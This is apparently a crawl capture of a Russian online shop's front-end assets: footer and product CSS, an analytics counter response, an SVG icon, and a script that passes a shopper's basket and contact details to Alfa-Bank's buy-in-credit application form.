  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  color: #fff;
  text-align: left;
}
.footer__copyright {
  min-height: 30px;
  min-width: 280px;
  color: #fff;
  text-align: right;
}
.footer__copyright span {
  font-size: 15px !important;
}
.footer__copyright a {
  color: #fff;
  text-decoration: none;
}
.footer__copyright a:hover {
  text-decoration: underline;
}
.footer__left {
  width: 25%;
  padding-top: 20px;
  padding-right: 30px;
  padding-left: 0;
  -webkit-box-flex: 0;
  -webkit-flex: 0 auto;
  -ms-flex: 0 auto;
  flex: 0 auto;
}
.footer__right {
  width: 40%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 auto;
  -ms-flex: 0 auto;
  flex: 0 auto;
}
.footer__nav-link {
  display: block;
  text-decoration: none;
}
.menu-bottom__link-text {
  display: inline;
  padding-bottom: 2px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  -webkit-transition: all 260ms ease;
  transition: all 260ms ease;
  color: #fff;
  font-size: 15px;
  line-height: 1.6em;
  text-decoration: none;
}
.menu-bottom__link-text:hover {
  border-bottom-color: rgba(255, 255, 255, 0.6);
}
.w-list-unstyled {
  padding-left: 0;
  list-style: none;
}
.menu-bottom {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 10px 0px 10px 20px;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.menu-bottom__link {
  display: inline-block;
  text-decoration: none;
  color: #fff !important;
}
.menu-bottom__item {
  width: 50%;
  padding-top: 8px;
  padding-right: 10px;
  padding-bottom: 8px;
}
.footer__sitename {
  margin-bottom: 8px;
  color: #fff;
  font-size: 18px;
  font-weight: 500;
}
.site-header a img, .site-footer a img {
  border: none;
}
.social-block {
  padding: 15px 0 0 0;
}
.social-block__body {
  font-size: 0;
  margin: 0 0 0 -4px;
}
.social-block__body a {
  width: 34px;
  height: 34px;
  display: inline-block;
  vertical-align: top;
  margin: 0 4px;
  font-size: 0;
  line-height: 0;
  text-decoration: none;
}
.gr-payment {
  padding: 20px 0 0;
}
.gr-payment__title {
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 20px;
  color: #fff;
  margin: 0 0 8px;
}
.gr-payment__box {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin: 0 -3px -6px;
}
.gr-payment__box a {
  max-width: 62px;
  min-width: 62px;
  height: 36px;
  margin: 0 3px 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 3px;
  background: #fff;
}
.gr-payment__box a img {
  max-width: 100%;
  height: auto;
}
.footer-contacts {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 35%;
  padding-top: 20px;
  padding-right: 30px;
  padding-left: 30px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-basis: auto;
  -ms-flex-preferred-size: auto;
  flex-basis: auto;
}
.footer-contacts {
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}
.phone {
  color: #393939;
  font-size: 20px;
  line-height: 120%;
  font-weight: 700;
  text-decoration: none;
}
.footer-contacts__phone {
  margin-bottom: 15px;
  padding-left: 50px;
  color: #fff;
  background: url(data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2240px%22%20height%3D%2240px%22%20%20viewBox%3D%220%200%2040%2040%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20opacity%3D%220.9%22%20d%3D%22M10.0164%2011C9.60357%2022.9763%2017.0256%2030.7431%2030%2029.9436%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%2F%3E%3Cpath%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20d%3D%22M30%2027L29.7599%2023.7573C29.6825%2022.7129%2028.8126%2021.905%2027.7653%2021.905H24.9366C22.912%2021.8927%2022.7545%2023.4829%2022.7545%2024.3914C19.087%2024.3914%2015.6622%2021.2717%2015.6622%2017.6643C16.53%2017.6643%2018.2626%2017.2073%2018.2466%2015.473V13.254C18.2466%2012.2085%2017.4414%2011.3395%2016.399%2011.2598L13%2011%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%2F%3E%3C%2Fsvg%3E) 0 0 no-repeat;
}
.phone.bottom {
  color: #fff !important;
}
.footer-contacts__phone a {
  color: inherit;
  text-decoration: none;
}
.footer-contacts__address {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 40px;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-left: 50px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  background: url(data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2240px%22%20height%3D%2240px%22%20%20viewBox%3D%220%200%2040%2040%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20d%3D%22M20%2031C20%2031%2012%2023%2012%2017.6429C12%2012%2015.5817%209%2020%209C24.4183%209%2028%2012%2028%2017.6429C28%2021.3125%2024.6085%2025.1279%2022.3755%2028.0385%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%2F%3E%3Ccircle%20cx%3D%2220%22%20cy%3D%2217%22%20r%3D%222%22%20fill%3D%22white%22%2F%3E%3C%2Fsvg%3E) 0 0 no-repeat;
}
@media (max-width: 1260px) {
  .footer-contacts__address {
    width: 50%;
  }
  .footer-contacts {
    width: 100%;
    padding-left: 0px;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .advantages {
    padding-right: 10px;
    padding-left: 10px;
  }
  .advantage__item-wrap {
    padding-right: 0px;
  }
  .advantage__item {
    padding-right: 10px;
    padding-left: 10px;
  }
  .footer__top {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .footer__left {
    width: 100%;
    padding-right: 15px;
    padding-left: 0px;
  }
  .footer-contacts__phone {
    background-position: -9px 0;
    padding-left: 40px;
  }
  .menu-bottom {
    padding-right: 0px;
    padding-left: 0px;
  }
  .footer-contacts__phone {
    width: 50%;
  }
  .footer-contacts__phone {
    width: 50%;
  }
  .footer__right {
    width: 100%;
  }
  .footer__bottom {
    padding-right: 0px;
    padding-left: 0px;
  }
}
@media screen and (max-width: 940px) {
  .site-footer-new {
    padding: 0 0 45px 48px;
  }
}
@media screen and (max-width: 767px) {
  .footer-contacts {
    width: 100%;
  }
  .footer__left {
    width: 100%;
  }
  .w-row, .w-container .w-row {
    margin-left: 0;
    margin-right: 0;
  }
  .w-col {
    width: 100%;
    left: auto;
    right: auto;
  }
  .w-col-small-6 {
    width: 50%;
  }
}
@media screen and (max-width: 639px) {
  .footer-contacts__phone {
    width: 100%;
  }
  .footer-contacts__address {
    width: 100%;
  }
}
@media screen and (max-width: 569px) {
  .footer-contacts {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .footer-contacts__address {
    background-position: -9px 0;
    padding-left: 40px;
  }
}
@media (max-width: 479px) {
  .footer-contacts__phone {
    font-size: 16px;
  }
  .footer__copyright {
    background-position: 50% 50%;
    text-align: left;
    min-width: 0;
    text-align: center;
  }
  .footer__bottom {
    padding-right: 0px;
    padding-left: 0px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .menu-bottom {
    padding-left: 0px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .menu-bottom__item {
    width: 100%;
  }
  .footer-contacts__address {
    width: 100%;
  }
  .footer-contacts__phone {
    width: 100%;
  }
  .footer-contacts {
    width: 100%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .cont-category__width, .advantages {
    padding-left: 6px;
    padding-right: 6px;
  }
  .w-col {
    width: 100%;
  }
  .footer {
    padding-left: 16px;
    padding-right: 16px;
  }
  .footer__top {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
.colbll {
  font-size: 15px;
  line-height: normal;
}
.colbll.colbll1 {
  color: red;
}
.colbll.colbll2 {
  color: #00a8c6;
}
.product-side-r .colbll {
  padding: 0 20px 15px;
  text-align: right;
}
.shop2-pricelist .colbll {
  text-align: center;
}
.text-right-left .g-button {
  background: #00a8c6 !important;
  padding: 12px 34px;
  font-size: 16px;
  line-height: 1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  border-radius: 0;
  border: none;
  text-shadow: none;
  font-family: "RobotoCondensed", Georgia, Cambria, "Times New Roman", Times, serif;
}
.shop2-order-options .option-type .option-label {
  width: 100%;
}
.shop2-order-options .option-type .option-details {
  padding: 0;
}
.shop2-order-options .option-type .option-details .option-item {
  padding: 10px;
}
.text-right-left {
  margin-bottom: 15px;
}
.options-list {
  display: flex;
  flex-direction: column-reverse;
}
.text-right-left {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.wrap_temp {
  display: flex;
  flex-direction: column;
  gap: 40px;
  font-family: "RobotoCondensed", Georgia, Cambria, "Times New Roman", Times, serif;
}
.wrap_temp .text_wr {
  display: flex;
  flex-direction: column;
  gap: 40px;
  font-size: 20px;
  color: #555555;
}
.wrap_temp .btns_wrap {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 100px;
}
.wrap_temp .btns_wrap a {
  text-decoration: none;
  display: block;
  color: #000;
  font-size: 20px;
  background: #6adfee;
  padding: 20px 30px;
  font-weight: 600;
  transition: all 0.3s linear;
}
.wrap_temp .btns_wrap a:hover {
  background: #525252;
  color: #fff;
}
@media (max-width: 767px) {
  .wrap_temp .btns_wrap {
    gap: 20px;
  }
  .wrap_temp .btns_wrap a {
    flex: 100%;
    text-align: center;
  }
}


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/v8961/images/bdr_styles.css
body_size: 435
content:
@media(min-width:768px) {
	.comapany-logo {
		float: left;
		margin-right: 20px;
		margin-top: 30px;
	}
	.site-name {
		padding-top: 30px;
	}
	.site-descriptor {
		    max-width: 365px !important;
	}
}
@media(max-width:768px) and (min-width:560px) {
	.comapany-logo {
		width: 80px;
	}
	.site-name {
		padding-top: 20px;
	}
}

.shop2-textarea {
	background: transparent;
}

.product-list-thumbs .shop2-product-item .shop2-product-options .th {
	color: #383838;
}
.slider .owl-item:after{
	content: none;
}






/**/
.shop2-cart-total .shop2-cart-total-right {
    display: table;
    border-collapse: collapse;
    width: 100%;
    float: right;
    min-width: 337px;
    table-layout: fixed;
}
@media screen  and (min-width: 768px) {
	.shop2-cart-total .d-th {
	    width: 100%;
	}
	.shop2-cart-total .d-td {
	    width: 20%;
	}
}
/**
 * reg_id: 3988049
 * staff_id: 1155
**/




/**/
.shop2-product-desc .shop-kind-item table.shop2-product-params tbody tr td iframe{max-width: 132px !important; width: auto !important; height: auto !important}
/**
 * reg_id: 4189399
 * staff_id: 1155
**/

--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/0c639126c7916b438a06132e378bd862.js?r=&s=1280*720*24&u=https%3A%2F%2Fannkor-company.ru%2Fsposoby-oplaty-i-dostavki&t=%D0%A1%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D1%8B%20%D0%BE%D0%BF%D0%BB%D0%B0%D1%82%D1%8B%20%D0%B8%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1769438705309&1769438705309
body_size: 85
content:
//:1
_sntnl1769438705309({date:"Mon, 26 Jan 2026 14:45:05 GMT", res:"1"})

--- FILE ---
content_type: image/svg+xml
request_url: https://annkor-company.ru/t/images/__csspatch/4/324f6eef2ec5597f26e230bb8df0aa0d.svg
body_size: 866
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:ev="http://www.w3.org/2001/xml-events" xml:space="preserve" x="0px" y="0px" width="24px" height="24px"  viewBox="0 0 24px 24px" preserveAspectRatio="none" shape-rendering="geometricPrecision">"<path xmlns="http://www.w3.org/2000/svg" fill="rgb(0, 0, 0)" d="M13.000,13.000 L12.000,13.000 L11.000,13.000 L11.000,12.000 L11.000,11.000 L12.000,11.000 L13.000,11.000 L13.000,12.000 L13.000,13.000 ZM14.000,14.000 L13.000,14.000 L13.000,13.000 L14.000,13.000 L14.000,14.000 ZM15.000,15.000 L14.000,15.000 L14.000,14.000 L15.000,14.000 L15.000,15.000 ZM16.000,16.000 L15.000,16.000 L15.000,15.000 L16.000,15.000 L16.000,16.000 ZM17.000,17.000 L16.000,17.000 L16.000,16.000 L17.000,16.000 L17.000,17.000 ZM18.000,18.000 L17.000,18.000 L17.000,17.000 L18.000,17.000 L18.000,18.000 ZM19.000,19.000 L18.000,19.000 L18.000,18.000 L19.000,18.000 L19.000,19.000 ZM20.000,20.000 L19.000,20.000 L19.000,19.000 L20.000,19.000 L20.000,20.000 ZM21.000,21.000 L20.000,21.000 L20.000,20.000 L21.000,20.000 L21.000,21.000 ZM22.000,22.000 L21.000,22.000 L21.000,21.000 L22.000,21.000 L22.000,22.000 ZM23.000,23.000 L22.000,23.000 L22.000,22.000 L23.000,22.000 L23.000,23.000 ZM24.000,24.000 L23.000,24.000 L23.000,23.000 L24.000,23.000 L24.000,24.000 ZM10.000,14.000 L10.000,13.000 L11.000,13.000 L11.000,14.000 L10.000,14.000 ZM9.000,15.000 L9.000,14.000 L10.000,14.000 L10.000,15.000 L9.000,15.000 ZM8.000,16.000 L8.000,15.000 L9.000,15.000 L9.000,16.000 L8.000,16.000 ZM7.000,17.000 L7.000,16.000 L8.000,16.000 L8.000,17.000 L7.000,17.000 ZM6.000,18.000 L6.000,17.000 L7.000,17.000 L7.000,18.000 L6.000,18.000 ZM5.000,19.000 L5.000,18.000 L6.000,18.000 L6.000,19.000 L5.000,19.000 ZM4.000,20.000 L4.000,19.000 L5.000,19.000 L5.000,20.000 L4.000,20.000 ZM3.000,21.000 L3.000,20.000 L4.000,20.000 L4.000,21.000 L3.000,21.000 ZM2.000,22.000 L2.000,21.000 L3.000,21.000 L3.000,22.000 L2.000,22.000 ZM1.000,23.000 L1.000,22.000 L2.000,22.000 L2.000,23.000 L1.000,23.000 ZM-0.000,24.000 L-0.000,23.000 L1.000,23.000 L1.000,24.000 L-0.000,24.000 ZM10.000,10.000 L11.000,10.000 L11.000,11.000 L10.000,11.000 L10.000,10.000 ZM9.000,9.000 L10.000,9.000 L10.000,10.000 L9.000,10.000 L9.000,9.000 ZM8.000,8.000 L9.000,8.000 L9.000,9.000 L8.000,9.000 L8.000,8.000 ZM7.000,7.000 L8.000,7.000 L8.000,8.000 L7.000,8.000 L7.000,7.000 ZM6.000,6.000 L7.000,6.000 L7.000,7.000 L6.000,7.000 L6.000,6.000 ZM5.000,5.000 L6.000,5.000 L6.000,6.000 L5.000,6.000 L5.000,5.000 ZM4.000,4.000 L5.000,4.000 L5.000,5.000 L4.000,5.000 L4.000,4.000 ZM3.000,3.000 L4.000,3.000 L4.000,4.000 L3.000,4.000 L3.000,3.000 ZM2.000,2.000 L3.000,2.000 L3.000,3.000 L2.000,3.000 L2.000,2.000 ZM1.000,1.000 L2.000,1.000 L2.000,2.000 L1.000,2.000 L1.000,1.000 ZM-0.000,-0.000 L1.000,-0.000 L1.000,1.000 L-0.000,1.000 L-0.000,-0.000 ZM14.000,10.000 L14.000,11.000 L13.000,11.000 L13.000,10.000 L14.000,10.000 ZM15.000,9.000 L15.000,10.000 L14.000,10.000 L14.000,9.000 L15.000,9.000 ZM16.000,8.000 L16.000,9.000 L15.000,9.000 L15.000,8.000 L16.000,8.000 ZM17.000,7.000 L17.000,8.000 L16.000,8.000 L16.000,7.000 L17.000,7.000 ZM18.000,6.000 L18.000,7.000 L17.000,7.000 L17.000,6.000 L18.000,6.000 ZM19.000,5.000 L19.000,6.000 L18.000,6.000 L18.000,5.000 L19.000,5.000 ZM20.000,4.000 L20.000,5.000 L19.000,5.000 L19.000,4.000 L20.000,4.000 ZM21.000,3.000 L21.000,4.000 L20.000,4.000 L20.000,3.000 L21.000,3.000 ZM22.000,2.000 L22.000,3.000 L21.000,3.000 L21.000,2.000 L22.000,2.000 ZM23.000,1.000 L23.000,2.000 L22.000,2.000 L22.000,1.000 L23.000,1.000 ZM24.000,-0.000 L24.000,1.000 L23.000,1.000 L23.000,-0.000 L24.000,-0.000 Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://annkor-company.ru/t/v8961/images/js/buy_in_credit.js
body_size: 1271
content:
// begin для заказа
function sendClaimToAnketa3(o_inn, o_on, o_user, o_basket, o_action){
	
	console.log(o_basket);
	
	
	
	var xml = document.implementation.createDocument('', '', null);
	var inParams = xml.createElement("inParams");

	//companyInfo
	var companyInfo =  xml.createElement("companyInfo");
		var inn = xml.createElement("inn");
			inn.textContent = o_inn;

		companyInfo.appendChild(inn);

	//creditInfo
	var creditInfo = xml.createElement("creditInfo");
		var reference = xml.createElement("reference");
			var ts = new Date();
			reference.textContent = "ON_" + o_on + "_T_" + ts.getHours() + ts.getMinutes();
		//var firstPayment = xml.createElement("firstPayment");
		//var creditPeriod = xml.createElement("creditPeriod");
		//var creditProductCode = xml.createElement("creditProductCode");
		//var shopCode = xml.createElement("shopCode");

		creditInfo.appendChild(reference);
		//creditInfo.appendChild(firstPayment);
		//creditInfo.appendChild(creditPeriod);
		//creditInfo.appendChild(creditProductCode);
		//creditInfo.appendChild(shopCode);

	//clientInfo
	var clientInfo = xml.createElement("clientInfo");
		//var lastname = xml.createElement("lastname");
			//lastname.textContent = o_user.lastname;
		var firstname = xml.createElement("firstname");
			firstname.textContent = o_user.firstname;
		//var middlename = xml.createElement("middlename");
			//middlename.textContent = o_user.middlename;
		//var passportNamber = xml.createElement("passportNamber");
		//var passportSeries = xml.createElement("passportSeries");
		var email = xml.createElement("email");
			email.textContent = o_user.email;
		var mobphone = xml.createElement("mobphone");
			mobphone.textContent = o_user.mobphone;

		//clientInfo.appendChild(lastname);
		clientInfo.appendChild(firstname);
		//clientInfo.appendChild(middlename);
		//clientInfo.appendChild(passportNamber);
		//clientInfo.appendChild(passportSeries);
		clientInfo.appendChild(email);
		clientInfo.appendChild(mobphone);

	//specificationList
	var specificationList = xml.createElement("specificationList");
		if (!$.isEmptyObject(o_basket)){
			for(var item in o_basket){
				var row = xml.createElement("specificationListRow");
					var desc = xml.createElement("description");
						desc.textContent = item;
					var amount = xml.createElement("amount");
						amount.textContent = o_basket[item].amount;
					var price = xml.createElement("price");
						price.textContent = o_basket[item].price;
					var category = xml.createElement("category");
						category.textContent = "MISCELLANEOUS";
					var code = xml.createElement("code");
						code.textContent = o_basket[item].code;
					var img = xml.createElement("image");
						img.textContent = o_basket[item].img;
		
					row.appendChild(code);
					row.appendChild(category);
					row.appendChild(desc);
					row.appendChild(amount);
					row.appendChild(price);
					row.appendChild(img);
					if (o_action) {
						var action = xml.createElement("action");
						action.textContent = o_action;
						row.appendChild(action);
					}
					specificationList.appendChild(row);
			}
		}

	//
	inParams.appendChild(companyInfo);
	inParams.appendChild(creditInfo);
	inParams.appendChild(clientInfo);
	inParams.appendChild(specificationList);
	xml.appendChild(inParams);

	//console.log($(xml).find('*:first'));

	var endpoint = "https://anketa.alfabank.ru/alfaform-pos/endpoint";
	var serializedXml = new XMLSerializer().serializeToString(xml);
	post2(endpoint, {InXML:serializedXml/*, testMode:true*/});
};

function post2(path, params, method) {
    method = method || "post";

    var form = document.createElement("form");
    form.setAttribute("method", method);
    form.setAttribute("action", path);
    form.setAttribute("accept-charset", "UTF-8");

    for(var key in params) {
        if(params.hasOwnProperty(key)) {
            var hiddenField = document.createElement("input");
            hiddenField.setAttribute("type", "hidden");
            hiddenField.setAttribute("name", key);
            hiddenField.setAttribute("value", params[key]);
            form.setAttribute("target", "_blank");
            form.appendChild(hiddenField);
        }
    }

    document.body.appendChild(form);
    form.submit();
};
// end для заказа